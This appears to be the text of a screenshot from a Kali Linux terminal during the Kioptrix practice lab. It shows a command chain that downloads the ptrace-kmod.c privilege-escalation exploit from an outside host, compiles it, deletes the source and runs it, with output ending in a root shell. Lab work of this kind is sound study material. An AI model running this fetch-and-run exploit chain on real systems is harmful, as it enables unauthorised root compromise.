 root@kali: ~/Desktop/kioptrix_1
File Edit View Search Terminal Help
exploits/ptrace-kmod.c ; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--08:05:41--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [follow
ing]
--08:05:41--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @  56.31 KB/s
08:05:42 (56.31 KB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 6158
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root